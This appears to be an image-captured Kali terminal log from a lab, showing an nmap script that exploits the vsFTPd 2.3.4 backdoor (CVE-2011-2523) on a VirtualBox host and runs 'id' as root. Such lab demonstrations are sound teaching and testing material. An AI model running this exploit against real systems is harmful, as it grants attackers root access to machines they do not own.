 $ nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
root@kali:~# nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-02 21:45 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00038s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       http://osvdb.org/73573
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:34:58:53 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds